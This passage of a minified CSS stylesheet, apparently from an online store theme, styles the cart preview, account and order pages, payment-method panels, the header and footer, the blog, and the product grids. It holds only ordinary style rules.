.button{margin:0;padding-left:.77778rem;padding-right:.77778rem;width:100%}.previewCartAction-checkout,.previewCartAction-viewCart{padding-left:.75rem;padding-right:.75rem;width:50%;float:left}.previewCartAction-checkout.previewCartAction-viewCart--sole,.previewCartAction-viewCart.previewCartAction-viewCart--sole{padding-left:.75rem;padding-right:.75rem;width:50%;float:left;margin-left:auto;margin-right:auto;float:none}.previewCartAction-checkout{padding-right:.38889rem}.previewCartAction-checkoutMultiple{clear:both;padding-left:.77778rem;padding-top:.38889rem}.previewCartAction-viewCart{padding-left:.38889rem}.previewCart-emptyBody{padding:3rem;text-align:center}.addressList{font-size:0;list-style:none;margin-left:-.77778rem;margin-right:-.77778rem}.address{display:inline-block;padding:0 .77778rem;vertical-align:top;width:100%}@media (min-width:768px){.address{width:50%}}@media (min-width:1200px){.address{width:33.33333%}}.panel--address{font-size:1rem;position:relative}.panel--address .panel-body{min-height:13.88889rem;padding:1.5rem}@media (min-width:768px){.panel--address .panel-body{padding:1.5rem 1.5rem 4.5rem}}.panel--address .form-actions{margin-bottom:-.77778rem;margin-top:1.5rem;text-align:left}@media (min-width:768px){.panel--address .form-actions{bottom:1.5rem;position:absolute;width:auto}}.panel--address .form-actions .button{margin-bottom:.77778rem}.panel--address .form-actions .button+.button{margin-left:0;margin-top:0}@media (min-width:768px){.panel--address .form-actions .button+.button{margin-left:.38889rem}}.address-title{margin:0 0 .77778rem;text-transform:none}.address-details{list-style:none;margin:0 0 .77778rem}.address-details--postal{font-size:15px}.address-description,.address-label{display:inline-block;font-size:1rem;margin:0}.address-label{color:#333;font-weight:400}.panel--newAddress{display:block;text-align:center;text-decoration:none}.panel--newAddress:hover .address-title{color:#212c81}.panel--newAddress .panel-body{background-color:transparent;border:1px solid #e0e0e0;display:block}.panel--newAddress .address-title{margin-bottom:0;-webkit-transition:all .15s ease;transition:all .15s ease}.address-addNew{left:50%;position:absolute;top:50%;-webkit-transform:translateX(-50%) translateY(-55%);transform:translateX(-50%) translateY(-55%)}.address-symbol{font-size:50px;line-height:1}.videoGallery-main{height:0;margin-bottom:.88889rem;overflow:hidden;padding-bottom:67.5%;padding-top:1.38889rem;position:relative;margin-bottom:1.88889rem}.videoGallery-main.widescreen{padding-bottom:56.34%}.videoGallery-main.vimeo{padding-top:0}.videoGallery-main embed,.videoGallery-main iframe,.videoGallery-main object,.videoGallery-main video{height:100%;position:absolute;top:0;width:100%;left:0}.videoGallery-list{list-style:none;margin-left:0;margin:0 -.75rem;max-width:none;width:auto;font-size:0}.videoGallery-list ol,.videoGallery-list ul{list-style:none;margin-bottom:0}.videoGallery-list:after,.videoGallery-list:before{content:" ";display:table}.videoGallery-list:after{clear:both}.videoGallery-item{padding-left:.75rem;padding-right:.75rem;width:100%;float:left;display:inline-block;float:none;vertical-align:top}@media (min-width:1024px){.videoGallery-item{width:50%}}.video{display:block;margin-bottom:1.88889rem;opacity:.4;text-decoration:none;-webkit-transition:opacity .1s ease-out;transition:opacity .1s ease-out}.video:after,.video:before{content:" ";display:table}.video:after{clear:both}.video-figure{float:left;margin-right:.77778rem}.video-figure>img{display:block}.video-figure--opposite{float:right;margin-left:.77778rem;margin-right:0}.video-body:after,.video-body:before{content:" ";display:table}.video-body:after{clear:both}@media (min-width:1024px){.video{margin-bottom:1.88889rem}}.video.is-active,.video:hover{color:#333;opacity:1}.video-figure{margin-right:1.88889rem}.video-title{margin-bottom:0;margin-top:0;text-transform:none}.video-description{font-size:1rem;margin-bottom:0}.previewCart{margin:0 auto;max-width:66.66667rem;width:100%}.previewCart:after,.previewCart:before{content:" ";display:table}.previewCart:after{clear:both}@media (min-width:1024px){.previewCart .productView{padding-left:.75rem;padding-right:.75rem;width:75%;float:left;display:-webkit-box;display:-ms-flexbox;display:flex;margin:0;padding-bottom:0;padding-top:0}.previewCart .productView-image{padding-left:.75rem;padding-right:.75rem;width:58.33333%;float:left;display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-orient:vertical;-webkit-box-direction:normal;-ms-flex-direction:column;flex-direction:column}.previewCart .productView-image--cart{-ms-flex-item-align:start;align-self:flex-start;margin:0 auto;width:100%}.previewCart .productView-details{padding-left:.75rem;padding-right:.75rem;width:41.66667%;float:left}}.previewCart .productView-title{margin-top:0}.previewCartCheckout{background:#f6f6f6;padding:1rem;text-align:center}@media (min-width:1024px){.previewCartCheckout{padding-left:.75rem;padding-right:.75rem;width:25%;float:right;padding:1.5rem}}.previewCartCheckout .button{display:block;margin:0;width:100%}.previewCartCheckout .button+p{margin-top:.77778rem}.previewCartCheckout .button:not(:last-child){margin-bottom:.77778rem}.previewCartCheckout-price{display:block;font-size:28px;font-weight:700;text-align:center}.previewCartCheckout-subtotal{display:block;margin-bottom:1.5rem;margin-top:1.5rem}.previewCartCheckout-additionalCheckoutButtons p{float:none!important;margin:.5rem 0}.previewCartCheckout-additionalCheckoutButtons .CheckoutButton{margin-bottom:1rem}.previewCartCheckout-additionalCheckoutButtons .CheckoutButton:first-child{margin-top:1.5rem}.previewCartCheckout-additionalCheckoutButtons .CheckoutButton:last-child{margin-bottom:1.5rem}.suggestiveCart{display:none;text-align:center}@media (min-width:1024px){.suggestiveCart{display:block}}.cookieMessage{background:#e0e0e0;color:#333;display:none}.cookieMessage .button{width:100%}@media (min-width:1024px){.cookieMessage .button{vertical-align:middle;width:25%}}@media (min-width:1200px){.cookieMessage .button{vertical-align:top}}.cookieMessage-container{margin:0 auto;padding:1.5rem}@media (min-width:1024px){.cookieMessage-container{width:83.33333%}}@media (min-width:1200px){.cookieMessage-container{width:58.33333%}}@media (min-width:1024px){.cookieMessage-text{display:inline-block;padding:0 .77778rem;vertical-align:middle;width:66.66667%}}.login{margin:3rem auto 6rem;max-width:50rem}.login-row{margin:0 auto;max-width:66.66667rem;width:100%}.login-row:after,.login-row:before{content:" ";display:table}.login-row:after{clear:both}@media (min-width:1024px){.login-row{margin-top:6rem}}.login-form{padding-left:.75rem;padding-right:.75rem;width:100%;float:left}@media (min-width:1024px){.login-form{padding-left:.75rem;padding-right:.75rem;width:50%;float:left;margin-top:3rem}}.new-customer{padding-left:.75rem;padding-right:.75rem;width:100%;float:left}@media (min-width:1024px){.new-customer{padding-left:.75rem;padding-right:.75rem;width:50%;float:left}}.new-customer-intro{margin-bottom:0}.new-customer-fact-list{margin-left:3rem}.new-customer-fact{padding-left:.77778rem}.search-suggestion{margin-bottom:2rem}.search-suggestion>:last-child{margin-bottom:0}.suggestion-title{margin-top:0;text-transform:inherit}.advancedSearch-form{margin-bottom:3rem}.advancedSearch-form .form-row{margin-bottom:-1.5rem}.quickSearchResults{margin-top:1.5rem}@media (min-width:1024px){.quickSearchResults{margin-top:0}}.quickSearchResults .modal-close{display:none}@media (min-width:1024px){.quickSearchResults .modal-close{display:block}}.advancedSearch-separator{display:none}.advancedSearch-title{margin:0 0 1.5rem;text-transform:inherit}.search-price-range label{display:inline}.search-price-range label input{display:block;padding-left:1.5rem}@media (min-width:768px){.search-price-range label input{display:inline;width:6rem}}@media (min-width:768px){.search-price-range label span{display:inline;padding-left:1.5rem;padding-right:1.5rem}}.category-suggestion-list{margin:0 -.75rem;max-width:none;width:auto;list-style-type:none}.category-suggestion-list:after,.category-suggestion-list:before{content:" ";display:table}.category-suggestion-list:after{clear:both}.category-suggestion{padding-left:.75rem;padding-right:.75rem;width:33.33333%;float:left;font-size:15px}.search-refine{margin-left:1.5rem}.quickSearchMessage{font-size:28px;margin:1.5rem 0 0;text-align:center}.search-nav{position:relative}.navBar--account{display:none}@media (min-width:1024px){.navBar--account{display:block}}.account-heading{border-bottom:1px solid #e0e0e0;margin:0;padding-bottom:1rem}.account-list{list-style:none;margin-left:0}.account-listItem{border-bottom:1px solid #e0e0e0;padding:1.5rem 0;position:relative}.account-listItem img{width:100%}.account-listItem .account-product-image{bottom:0;left:0;margin:auto;position:absolute;right:0;top:0;position:relative}.account-listShipping{border-bottom:1px solid #e0e0e0;font-weight:700;padding:2rem 0}.account-listShipping .account-listShipping-title{margin:0;text-transform:inherit}.account-product:after,.account-product:before{content:" ";display:table}.account-product:after{clear:both}.account-product-figure{float:left;margin-right:.77778rem}.account-product-figure>img{display:block}.account-product-figure--opposite{float:right;margin-left:.77778rem;margin-right:0}.account-product-body:after,.account-product-body:before{content:" ";display:table}.account-product-body:after{clear:both}.account-product-figure{-webkit-box-align:center;-ms-flex-align:center;align-items:center;display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-orient:vertical;-webkit-box-direction:normal;-ms-flex-direction:column;flex-direction:column;margin:0 2rem 0 0;position:relative;width:70px}.account-product-figure::after{content:"";display:block;height:0;padding-bottom:100%;width:100%}.account-product-download{border-radius:50%;height:1.83333rem;padding:0;position:absolute;right:-.77778rem;top:-.77778rem;width:1.83333rem;z-index:1}.account-product-download .icon{height:1.5rem;margin-top:.38889rem;width:1.5rem}.account-product-download svg{fill:white}.account-product-body{overflow:hidden;padding-bottom:3.5rem;position:relative}@media (min-width:768px){.account-product-body{padding-bottom:0}}.account-product-body .definitionList{font-size:15px;margin-bottom:0}.account-product-title{margin:0 0 .16667rem;text-transform:inherit}.account-product-title>a{text-decoration:none}.account-product-title+.definitionList{margin-top:.77778rem}.account-product-subtitle{color:#f1f1f1;font-family:Oswald,Arial,Helvetica,sans-serif;font-size:15px;margin:-.16667rem 0 1rem;text-transform:inherit}.account-product-price{float:right;font-size:15px}.account-product-description+.definitionList{margin:-1.38889rem 0 1.5rem}.account-product-refundQty{color:#f1f1f1;margin-bottom:0}.account-product-details{margin:0 -.75rem;max-width:none;width:auto}.account-product-details:after,.account-product-details:before{content:" ";display:table}.account-product-details:after{clear:both}.account-product-detail{padding-left:.75rem;padding-right:.75rem;width:100%;float:left}@media (min-width:768px){.account-product-detail{width:33.33333%}}@media (min-width:1200px){.account-product-detail{width:25%}}.account-product-detail+.account-product-detail{margin-top:1rem}@media (min-width:768px){.account-product-detail+.account-product-detail{margin-top:0}}@media (min-width:768px){.account-product-detail+.account-product-detail--full{margin-top:1.5rem}}@media (min-width:1200px){.account-product-detail--large{width:50%}}.account-product-detail--full{width:100%}.account-product-detail-heading{color:#333;font-family:Oswald,Arial,Helvetica,sans-serif;font-size:12px;margin:0 0 .38889rem}.account-product--alignMiddle{display:table;width:100%}.account-product--alignMiddle .account-product-checkItem{display:table-cell;position:relative;vertical-align:middle;width:2rem}@media (min-width:1200px){.account-product--alignMiddle .account-product-checkItem{left:-2.5rem}}.account-product--alignMiddle .account-product-checkItem .form-label{height:1.5rem;margin:0;padding:0;width:1.5rem}.account-product--alignMiddle .account-product-body,.account-product--alignMiddle .account-product-figure{display:table-cell}.account-product--alignMiddle .account-product-figure{float:none;margin-right:0}@media (min-width:1200px){.account-product--alignMiddle .account-product-figure{left:-2rem}}.account-product--alignMiddle .account-product-body{padding-left:2rem;vertical-align:middle}@media (min-width:1200px){.account-product--alignMiddle .account-product-body{padding-left:0}}.account-orderTotal{float:right;font-size:15px;margin-top:-1.5rem;width:66.66667%}.account-orderTotal-key,.account-orderTotal-value{margin:0;padding:1.5rem 0}.account-orderTotal-key{color:#333;float:left;font-weight:400}.account-orderTotal-key:last-of-type{position:relative;top:.27778rem}.account-orderTotal-value{border-bottom:1px solid #e0e0e0;text-align:right}.account-orderTotal-value:last-child{border-bottom:0;font-size:20px}.account-orderStatus{bottom:0;left:0;position:absolute}@media (min-width:768px){.account-orderStatus{float:right;position:inherit;text-align:right}}.account-orderStatus-label{background-color:#e0e0e0;color:#fff;display:inline-block;font-size:12px;line-height:15px;margin:0 0 .38889rem;padding:.16667rem .5rem}.account-orderStatus-action{color:#333;display:inline-block;font-size:12px;font-style:italic;letter-spacing:.25px;margin-left:.77778rem;text-align:right;text-decoration:underline;vertical-align:top}@media (min-width:768px){.account-orderStatus-action{display:block;margin-left:0}}.account-orderStatus-action:hover{color:#333}.account .pagination{color:#f1f1f1;margin-top:3rem;text-align:center}.account-message .is-read{color:#f1f1f1}.account-sidebar-block{font-size:15px}.account-sidebar-block+.account-sidebar-block{margin-top:3rem}.account-sidebar-block .account-heading{margin-bottom:1.5rem}.account-order-address{list-style:none;margin-left:0}.account-order-address ol,.account-order-address ul{list-style:none;margin-bottom:0}.account-reorder-form{display:inline-block}.order-payments-description{color:#212c81;font-weight:400;margin-top:1.5rem}.account-downloads-summary{border-bottom:1px solid #e0e0e0;font-size:15px;padding-bottom:1.5rem}.account-downloadsList{list-style:none;margin-left:0}.account-downloadsList ol,.account-downloadsList ul{list-style:none;margin-bottom:0}.account-downloadsItem{margin-bottom:1.5rem}.account-downloadsItem>:first-child{margin-top:0}.account-downloadsItem>:last-child{margin-bottom:0}.account-downloadsItem-title{color:#333;font-size:15px;margin-bottom:.16667rem;text-transform:inherit}.account-downloadsItem-description{margin-bottom:0}.account-downloadsItem-availability{color:#333}.wishlists-table{margin-left:auto;margin-right:auto;max-width:66.66667rem}.wishlist-header{display:none;text-align:center}.modal .wishlist-header{display:block}.wishlist-form{margin:0 auto;max-width:66.66667rem;width:100%;margin-left:auto;margin-right:auto;max-width:30.55556rem}.wishlist-form:after,.wishlist-form:before{content:" ";display:table}.wishlist-form:after{clear:both}.wishlist-form .form-field{padding-left:.75rem;padding-right:.75rem;width:100%;float:left}.share-wishlist{margin-left:auto;margin-right:auto;max-width:36.11111rem;text-align:center}.icon--ratingEmpty svg{fill:#c8c8c8}.icon--ratingFull svg{fill:#fdc002}.rating--small{display:inline-block}.rating--small .icon{height:.77778rem;width:.77778rem;margin-top:-3px}.apple-pay-checkout-button{background-position:50% 50%;background-repeat:no-repeat;background-size:100% 60%;border-radius:.22222rem;cursor:pointer;display:none;max-height:3.55556rem;min-height:1.77778rem;min-width:90px;padding:1.5rem;width:160px;background-color:#000;background-image:-webkit-named-image(apple-pay-logo-white)}.apple-pay-supported .apple-pay-checkout-button{display:block;float:right}.apple-pay-supported .previewCartCheckout .apple-pay-checkout-button{display:inline-block;float:none}.paymentMethodsTitle{margin:0 0 .77778rem;padding:0;text-transform:none;width:100%}.paymentMethodsGrid{display:-webkit-box;display:-ms-flexbox;display:flex;-ms-flex-wrap:wrap;flex-wrap:wrap;margin:-.77778rem;margin-bottom:1.5rem}.paymentMethodsGrid-item{padding:.77778rem;width:100%}@media (min-width:768px){.paymentMethodsGrid-item{width:50%}}.paymentMethod{background-color:#e5e5e5;border:1px solid #e0e0e0;border-radius:.16667rem;display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-orient:vertical;-webkit-box-direction:normal;-ms-flex-flow:column nowrap;flex-flow:column nowrap;height:100%}.paymentMethod-row{padding:1.5rem}.paymentMethod-row:first-child{background-color:#fff}.paymentMethod-row:last-child{margin-top:auto}.paymentMethod-row:only-child{height:100%}.paymentMethod .button{margin-bottom:0}.methodHeader{-webkit-box-align:center;-ms-flex-align:center;align-items:center;display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-orient:horizontal;-webkit-box-direction:normal;-ms-flex-flow:row;flex-flow:row;-webkit-box-pack:justify;-ms-flex-pack:justify;justify-content:space-between}.methodHeader-icon{margin-right:.77778rem;width:1.55556rem}@media (min-width:1200px){.methodHeader-icon{width:2.33333rem}}.methodHeader-title{font-size:13px;font-weight:600}@media (min-width:1200px){.methodHeader-title{font-size:1rem}}.methodHeader-brand{font-size:13px;font-weight:600}@media (min-width:1200px){.methodHeader-brand{font-size:1rem}}.methodHeader-meta{display:-webkit-box;display:-ms-flexbox;display:flex;-ms-flex-wrap:nowrap;flex-wrap:nowrap;margin-left:auto;padding-left:.77778rem}.methodHeader-default{fill:#666666;height:1rem;margin-left:.77778rem;width:1rem}@media (min-width:1200px){.methodHeader-default{height:1.11111rem;width:1.11111rem}}.methodHeader-expiry{font-size:15px;text-transform:capitalize}.methodDetails{display:-webkit-box;display:-ms-flexbox;display:flex;margin:0}.methodDetails-label{-webkit-box-flex:1;-ms-flex:1;flex:1;font-weight:600}.methodDetails-description{-webkit-box-flex:2;-ms-flex:2;flex:2;font-size:13px}.newPaymentMethod{-webkit-box-align:center;-ms-flex-align:center;align-items:center;display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-orient:vertical;-webkit-box-direction:normal;-ms-flex-direction:column;flex-direction:column;height:100%;justify-items:center;min-height:10.33333rem;text-decoration:none}.newPaymentMethod-icon{font-size:50px;line-height:1;margin:auto 0 .77778rem}.newPaymentMethod-title{margin:0 auto auto;text-align:center}@media (min-width:768px){.paymentMethodForm{max-width:60%}}@media (min-width:768px){.paymentMethodForm-column{display:-webkit-box;display:-ms-flexbox;display:flex}.paymentMethodForm-column:first-child .form-field{margin-bottom:.77778rem}}.paymentMethodForm-heading{color:#333;font-family:Oswald,Arial,Helvetica,sans-serif;margin-top:1.5rem;text-transform:capitalize}.paymentMethodForm-subheading{display:-webkit-box;display:-ms-flexbox;display:flex;font-weight:600}@media (min-width:768px){.paymentMethodForm-cards{margin-left:auto}}.paymentMethodForm-cards-icon{margin-right:.16667rem;width:1.88889rem}.paymentMethodForm-inputs{position:relative}@media (min-width:768px){.paymentMethodForm-inputs:last-child{padding-left:1.5rem;width:30%}.paymentMethodForm-inputs:first-child{width:70%}}.paymentMethodForm-inputs-icon{position:absolute;right:.5rem;top:2.16667rem}.paymentMethodForm-inputs-icon.icon{fill:#f1f1f1;height:1.16667rem;width:1.16667rem}.paymentMethodForm-details{margin-bottom:0}@media (min-width:768px){.paymentMethodForm-details{display:inline-block;margin:0 3rem 0 0}}.paymentMethodForm-details-term{font-weight:400;margin-bottom:.77778rem}.paymentMethodForm-details-description{font-size:15px;font-weight:600;letter-spacing:.25px}.category-header-image{width:100%}.skip-to-main-link{background:#fff;color:#000;font-weight:700;left:50%;padding:4px;position:absolute;-webkit-transform:translate(-50%,calc(-100% - 55px));transform:translate(-50%,calc(-100% - 55px));-webkit-transition:-webkit-transform .3s;transition:-webkit-transform .3s;transition:transform .3s;transition:transform .3s,-webkit-transform .3s;z-index:500}.skip-to-main-link:focus{-webkit-transform:translate(-50%,0);transform:translate(-50%,0)}.header{background-color:#fff;border-bottom:1px solid #e0e0e0;height:55px;top:0;width:100%;z-index:100}@media (min-width:1024px){.header{border-bottom:1px solid #e0e0e0;display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-orient:vertical;-webkit-box-direction:normal;-ms-flex-direction:column;flex-direction:column;height:auto;overflow:visible;position:relative}}.header.is-open{height:100%}@media (min-width:1024px){.header.is-open{height:auto}}.header-logo{font-size:0;height:55px;margin:0 3.05556rem;text-align:center}@media (min-width:768px){.header-logo{margin-left:4.58333rem;margin-right:4.58333rem}}@media (min-width:1024px){.header-logo{height:auto;margin:4rem auto 4.5rem;padding:0}.header.fixed .header-logo{background-color:#e0e0e0;margin:0;padding:.38889rem 0;position:absolute;top:0;width:100%}}.header-logo__link{-webkit-box-align:center;-ms-flex-align:center;align-items:center;color:#333;display:-webkit-box;display:-ms-flexbox;display:flex;height:inherit;-webkit-box-pack:center;-ms-flex-pack:center;justify-content:center;margin:0 auto;position:relative;text-decoration:none;width:70%;z-index:20}.header-logo__link:after,.header-logo__link:before{content:" ";display:table}.header-logo__link:after{clear:both}@media (min-width:1024px){.header-logo__link{background:0 0;border-bottom:0;display:-webkit-inline-box;display:-ms-inline-flexbox;display:inline-flex;padding:0;width:auto}}.header-logo__link:hover{color:#757575}.header-logo__link:active{color:#327d5a}.header-logo--left{text-align:left}@media (min-width:1024px){.header-logo--left{margin-left:2.22222rem}}.header-logo--left .header-logo-image{right:unset}.header-logo--right{text-align:right}@media (min-width:1024px){.header-logo--right{margin-right:2.22222rem}}.header-logo--right .header-logo-image{left:unset}.header-logo-text{display:block;font-family:Anton,Arial,Helvetica,sans-serif;font-size:2.25vw;font-weight:400;letter-spacing:.11111rem;margin-left:auto;margin-right:auto;overflow:hidden;text-overflow:ellipsis;text-transform:uppercase;white-space:nowrap}@media (min-width:768px){.header-logo-text{font-size:2.5vw}}@media (min-width:1024px){.header-logo-text{display:inline;font-size:28px;max-width:none;overflow:auto;padding:0 10px;white-space:normal}.header.fixed .header-logo-text{font-size:26px}}.header-logo-image-container{position:relative;width:100%}.header-logo-image-container::after{content:"";display:block}.header-logo-image{display:block;margin:0 auto;max-height:1.5rem}@media (min-width:1024px){.header-logo-image{max-height:none}}.header-logo-image-unknown-size{max-height:1.5rem}@media (min-width:1024px){.header-logo-image-unknown-size{max-height:none}}.mobileMenu-toggle{height:3.05556rem;width:3.05556rem;display:inline-block;font-size:0;left:0;overflow:hidden;padding:0 1rem;position:absolute;z-index:50}@media (min-width:1024px){.mobileMenu-toggle{display:none}}.mobileMenu-toggle .mobileMenu-toggleIcon,.mobileMenu-toggle .mobileMenu-toggleIcon::after,.mobileMenu-toggle .mobileMenu-toggleIcon::before{background:#fff;content:"";display:block;height:2px;position:absolute;-webkit-transform:rotate(0);transform:rotate(0);-webkit-transition:top .1s ease-in 150ms,bottom .1s ease-in 150ms,-webkit-transform .1s ease-in;transition:top .1s ease-in 150ms,bottom .1s ease-in 150ms,-webkit-transform .1s ease-in;transition:transform .1s ease-in,top .1s ease-in 150ms,bottom .1s ease-in 150ms;transition:transform .1s ease-in,top .1s ease-in 150ms,bottom .1s ease-in 150ms,-webkit-transform .1s ease-in;width:1.11111rem}.mobileMenu-toggle .mobileMenu-toggleIcon{top:1.5rem;-webkit-transition:background-color 10ms ease-in .1s;transition:background-color 10ms ease-in .1s}.mobileMenu-toggle .mobileMenu-toggleIcon::before{top:-.5rem}.mobileMenu-toggle .mobileMenu-toggleIcon::after{bottom:-.5rem}.mobileMenu-toggle.is-open .mobileMenu-toggleIcon{background-color:transparent;-webkit-transition-delay:0.1s;transition-delay:0.1s}.mobileMenu-toggle.is-open .mobileMenu-toggleIcon::after,.mobileMenu-toggle.is-open .mobileMenu-toggleIcon::before{background-color:#fff;bottom:auto;top:auto;-webkit-transition:top .1s ease-in,bottom .1s ease-in,-webkit-transform .1s ease-in 150ms;transition:top .1s ease-in,bottom .1s ease-in,-webkit-transform .1s ease-in 150ms;transition:transform .1s ease-in 150ms,top .1s ease-in,bottom .1s ease-in;transition:transform .1s ease-in 150ms,top .1s ease-in,bottom .1s ease-in,-webkit-transform .1s ease-in 150ms}.mobileMenu-toggle.is-open .mobileMenu-toggleIcon::before{top:0;-webkit-transform:rotate(45deg);transform:rotate(45deg)}.mobileMenu-toggle.is-open .mobileMenu-toggleIcon::after{bottom:0;-webkit-transform:rotate(-45deg);transform:rotate(-45deg)}.page{margin:0 -.75rem;max-width:none;width:auto}.page:after,.page:before{content:" ";display:table}.page:after{clear:both}.page-content,.page-content--full{padding-left:.75rem;padding-right:.75rem;width:100%;float:left}@media (min-width:1024px){.page-content--centered{padding-left:.75rem;padding-right:.75rem;width:66.66667%;float:left;margin-left:auto;margin-right:auto;float:none}}.page-content--textCenter{text-align:center}.page-sidebar{padding-left:.75rem;padding-right:.75rem;width:100%;float:left;position:relative}@media (min-width:1024px){.page-sidebar{padding-left:.75rem;padding-right:.75rem;width:25%;float:left}.page-sidebar+.page-content{padding-left:.75rem;padding-right:.75rem;width:75%;float:left}}.footer{background-color:#fff;border-top:1px solid #e0e0e0;padding:3rem 0;position:relative;-webkit-transform:translateZ(0);transform:translateZ(0)}.footer-title-sr-only{height:1px;left:-10000px;overflow:hidden;position:absolute;top:auto;width:1px}.footer-info{margin:0 -.75rem;max-width:none;width:auto;font-size:0}.footer-info:after,.footer-info:before{content:" ";display:table}.footer-info:after{clear:both}.footer-info-col{padding-left:.75rem;padding-right:.75rem;width:100%;float:left;color:#333;display:inline-block;float:none;font-size:1rem;margin-bottom:3rem;overflow-wrap:break-word;text-align:center;vertical-align:top;-ms-word-break:break-all}@media (min-width:768px){.footer-info-col{text-align:left;width:50%}}@media (min-width:1024px){.footer-info-col{width:33.33334%}}.footer-info-col>:first-child{margin-top:0}.footer-info-col>:last-child{margin-bottom:0}@media (min-width:1024px){.footer-info-col--small{width:16.66667%}}.footer-info-col--social{width:100%}@media (min-width:768px){.footer-info-col--left{padding:0}}@media (min-width:768px){.footer-info-col--right{left:50%;position:inherit;width:50%}}@media (min-width:1024px){.footer-info-col--right{left:0;padding:0;text-align:right;width:100%}}.footer-info-heading{font-size:1rem;text-transform:inherit}.footer-info-list{list-style:none;margin-left:0}.footer-info-list a{color:#333;text-decoration:none}.footer-info-list a:hover{color:#333}.footer-copyright{text-align:center}@media (min-width:768px){.footer-copyright{text-align:left}}.footer-copyright>.powered-by{color:#333;font-size:12px;margin:0}.footer-copyright>.paypal-credit{color:#333;font-size:12px;margin:1em 0 2em}.footer-copyright a{color:#333;text-decoration:none}.footer-copyright a:hover{color:#333}.footer-payment-icons{height:2.22222rem;margin-top:1.5rem}@media (min-width:1024px){.footer-payment-icons{margin-top:3rem}}.footer-payment-icons .footer-payment-icon{height:100%;margin:.38889rem;vertical-align:middle;width:2.77778rem}.footer-payment-icons svg{fill:#d14343}.footer-newsletter-summary{text-align:left}.container{margin-left:auto;margin-right:auto;max-width:72.66667rem;padding:0 1.5rem;position:relative;width:100%}@media (min-width:1200px){.container{padding:0 6rem}}.blog{margin-bottom:1.5rem}@media (min-width:1024px){.blog{margin:auto;width:100%}}.blog+.blog{border-top:1px solid #e0e0e0;margin-top:3rem;padding-top:3rem}.blog .tags{margin-top:3rem;text-align:center}.blog .socialLinks{text-align:center}.blog .addthis_toolbox{margin-top:3rem}.blog-title{font-size:22px;margin:0 1.5rem .38889rem}.blog-title a{text-decoration:none}.blog-author,.blog-date{color:#333;text-align:center}.blog-author{margin-bottom:2.5rem}.blog-post{font-size:15px;text-align:left}.blog-thumbnail{margin:0 auto 2rem;max-width:500px;position:relative}.blog-thumbnail img{width:100%}.blog-post-figure{display:block;margin:auto;text-align:center}@media (min-width:1024px){.blog-post-figure{width:66.66667%}}.blog-post-body{display:block;margin:0 auto;text-align:center;width:100%}@media (min-width:768px){.blog-post-body{width:83.33333%}}@media (min-width:1024px){.blog-post-body{width:66.66667%}}@media (min-width:1200px){.blog-post-body{width:50%}}.sidebarBlock+.sidebarBlock{border-top:1px solid #e0e0e0;margin-top:2rem;padding-top:2rem}.sidebarBlock-heading{font-size:.83333rem;margin-top:0;text-transform:inherit}.brandGrid{list-style:none;margin-left:0;margin:0 -.75rem;max-width:none;width:auto;font-size:0;margin-bottom:1.5rem}.brandGrid ol,.brandGrid ul{list-style:none;margin-bottom:0}.brandGrid:after,.brandGrid:before{content:" ";display:table}.brandGrid:after{clear:both}.brandGrid .brand{padding-left:.75rem;padding-right:.75rem;width:50%;float:none;display:inline-block;font-size:1rem;vertical-align:top}@media (min-width:768px){.brandGrid .brand{width:33.33333%}}@media (min-width:1024px){.brandGrid .brand{width:25%}}.brandGrid .brand .card-title{text-align:center}.brand-image-container{max-width:100px;position:relative}.brand-image-container::after{content:"";display:block;height:0;padding-bottom:100%;width:100%}.brand-image-container img{bottom:0;left:0;margin:auto;position:absolute;right:0;top:0}.brand .card-img-container{max-width:190px}.brand .card-img-container::after{content:"";display:block;height:0;padding-bottom:131.57895%;width:100%}.productGrid{list-style:none;margin-left:0;margin:0 -.75rem;max-width:none;width:auto;font-size:0;margin-bottom:1.5rem}.productGrid ol,.productGrid ul{list-style:none;margin-bottom:0}.productGrid:after,.productGrid:before{content:" ";display:table}.productGrid:after{clear:both}.productGrid .product{padding-left:.75rem;padding-right:.75rem;width:50%;float:none;display:inline-block;font-size:1rem;vertical-align:top}@media (min-width:768px){.productGrid .product{width:33.33333%}}@media (min-width:1024px){.productGrid .product{width:25%}}@media (min-width:768px){.page-sidebar+.page-content .productGrid .product{width:33.33333%}}.productMasonry{-webkit-column-count:2;-moz-column-count:2;column-count:2;-webkit-column-fill:auto;-moz-column-fill:auto;column-fill:auto;-webkit-column-gap:1.11111rem;-moz-column-gap:1.11111rem;column-gap:1.11111rem;margin:0 0 1.5rem;overflow:hidden}@media (min-width:768px){.productMasonry{-webkit-column-count:3;-moz-column-count:3;column-count:3}}@media (min-width:1024px){.productMasonry{-webkit-column-count:4;-moz-column-count:4;column-count:4}}.productMasonry .product{-webkit-column-break-inside:avoid;-moz-column-break-inside:avoid;break-inside:avoid;display:block;margin-bottom:3rem;padding:0;page-break-inside:avoid;width:100%}.productMasonry .card{margin:0}@media (min-width:1024px){.no-csscolumns .productGrid--maxCol6 .product{width:16.66667%}}@media (min-width:1024px){.csscolumns .productGrid--maxCol6{-webkit-column-count:6;-moz-column-count:6;column-count:6}}@media (min-width:1024px){.no-csscolumns .productGrid--maxCol3 .product{width:33.33333%}}@media (min-width:1024px){.csscolumns .productGrid--maxCol3{padding-left:.75rem;padding-right:.75rem;width:100%;float:left;float:none}.csscolumns .productGrid--maxCol3 .product{padding-left:.75rem;padding-right:.75rem;width:33.33333%;float:none}}.productList{list-style:none;margin-left:0;margin:.77778rem}.productList ol,.productList ul{list-style:none;margin-bottom:0}.productList .product+.product{margin-top:4rem}@media (min-width:768px){.listItem{margin:0 -.75rem;max-width:none;width:auto;display:table;width:100%}.listItem:after,.listItem:before{content:" ";display:table}.listItem:after{clear:both}}@media (min-width:1200px){.listItem:focus-within .listItem-figureBody{opacity:1}}@media (min-width:1200px){.listItem.focus-within .listItem-figureBody{opacity:1}}@media (min-width:768px){.listItem-body,.listItem-figure{display:table-cell;vertical-align:top}}@media (min-width:1200px){.listItem-body,.listItem-figure{vertical-align:middle}}.listItem-button{background-color:rgba(209,67,67,.9);color:#fff}.listItem-button:focus,.listItem-button:hover{background-color:#d14343;color:#fff}.listItem-figure{margin:0 0 1.5rem;position:relative}@media (min-width:768px){.listItem-figure{margin-bottom:0;padding-left:.77778rem;padding-right:.77778rem;width:25%}}.listItem-figure__link{display:block;margin:3px}.listItem-figure .listItem-button{margin:1.5rem 0}@media 